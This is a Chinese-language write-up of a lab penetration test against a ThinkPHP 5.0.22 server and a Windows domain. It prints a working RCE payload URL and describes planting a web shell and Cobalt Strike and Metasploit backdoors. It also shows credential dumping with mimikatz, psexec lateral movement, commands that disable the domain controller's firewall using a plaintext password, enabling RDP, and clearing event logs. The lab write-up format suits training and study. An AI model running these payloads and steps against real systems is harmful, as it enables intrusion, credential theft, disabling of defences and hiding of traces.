一. 环境信息
Win7 +phpstudy+thinkphp(5.0.22)
ip:192.168.1.101
ip:192.168.138.136
Win2008
ip:192.168.138.138
kali
ip:192.168.1.128
二. WEB渗透
访问网页,发现网站是ThinkPHP5

2.1 目录扫描
可以看到存在后面add.php,但没有密码
输入错误页面发现版本号
2.2 ThinkPHP V5.0.22 RCE
index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami
这里我读了一下刚才发现的add.php

密码解密是admins

这里我主要是想玩一下这个大马,其实也可以自己写一个一句话
三. 后渗透
ipconfig /all # 查看本机ip,所在域
route print # 打印路由信息
net view # 查看局域网内其他主机名
arp -a # 查看arp缓存
net start # 查看开启了哪些服务
net share # 查看开启了哪些共享
net share ipc$ # 开启ipc共享
net share c$ # 开启c盘共享
net use \\192.168.xx.xx\ipc$ “” /user:”” # 与192.168.xx.xx建立空连接
net use \\192.168.xx.xx\c$ “密码” /user:”用户名” # 建立c盘共享
dir \\192.168.xx.xx\c$\user # 查看192.168.xx.xx c盘user目录下的文件
net config Workstation # 查看计算机名、全名、用户名、系统版本、工作站、域、登录域
net user # 查看本机用户列表
net user /domain # 查看域用户
net localgroup administrators # 查看本地管理员组(通常会有域用户)
net view /domain # 查看有几个域
net user 用户名 /domain # 获取指定域用户的信息
net group /domain # 查看域里面的工作组,查看把用户分了多少组(只能在域控上操作)
net group 组名 /domain # 查看域中某工作组
net time /domain // 主域服务器会同时作为时间服务器
net group “domain admins” /domain # 查看域管理员的名字
net group “domain computers” /domain # 查看域中的其他主机名
net group “doamin controllers” /domain # 查看域控制器(可能有多台)
net group “Enterprise Admins” /domain // 查看域管理员组
3.1 信息收集
查看arp信息


可以看到域名sun.com,尝试ping一下


3.2 利用CS
上传后门

执行上线



提权



使用mimikatz读取administrator和leo的密码
得到凭证后可以用psexec登陆主机,需要开放445端口ipc

3.3 内网扫描
Portscan 网段 端口 协议(icmp arp none)线程

找到目标DC

这里存在防火墙,阻止了端口流量的进出,所以创建一个smb的监听

之后使用psexec64进行横向移动
DC成功上线
还获取到admin的密码
3.4 利用MSF
生成监听
上传并执行成功上线MSF

提权到SYSTEM
内网ARP扫描

建立内网路由


开启代理7777端口

kiwi获取密码凭证

这里直接利用psexec发现执行不成功,考虑是防火墙的原因
3.5 ipc连接关闭域控防火墙
这里的常规方法是使用netsh关闭域控防火墙,但是这里需要域控的管理员权限,所以在这里我们就直接使用ipc连接域控然后使用计划任务添加规则关闭防火墙
netsh advfirewall firewall add rule name=”f.exe” dir=in program=”e:\f.exe” action=allow
netsh advfirewall firewall delete rule name=”f.exe”
域控建立ipc连接
net use \\192.168.138.138\ipc$ dc123.com /user:administrator

利用sc创建计划任务立即启动关闭域控的防火墙
sc \\192.168.138.138 create unablefirewall binpath= “netsh advfirewall set allprofiles state off” # 创建服务
sc \\192.168.138.138 start unablefirewall # 立即启动服务

这里不知道什么原因显示失败,但确实执行成功,关闭了防火墙
由于DC不出网,这里创建一个正向的监听

再次psexec成功上线

拿到admin的密码
挂上代理尝试远程登录

3.6 远程登录
开启3389
run post/windows/manage/enable_rdp

windows远程登录


3.7 日志清除
msf自带
run event_manager -i
run event_manager -c
服务器管理器清除
本文作者:山石网科, 转载请注明来自FreeBuf.COM










![表情[chi]-NGC660安全实验室](http://ngc660.cn/wp-content/themes/zibll/img/smilies/chi.gif)


![表情[xiaojiujie]-NGC660安全实验室](http://ngc660.cn/wp-content/themes/zibll/img/smilies/xiaojiujie.gif)
![表情[weiqu]-NGC660安全实验室](http://ngc660.cn/wp-content/themes/zibll/img/smilies/weiqu.gif)
![表情[qinqin]-NGC660安全实验室](http://ngc660.cn/wp-content/themes/zibll/img/smilies/qinqin.gif)
![表情[leiben]-NGC660安全实验室](http://ngc660.cn/wp-content/themes/zibll/img/smilies/leiben.gif)
![表情[baiyan]-NGC660安全实验室](http://ngc660.cn/wp-content/themes/zibll/img/smilies/baiyan.gif)



请登录后查看评论内容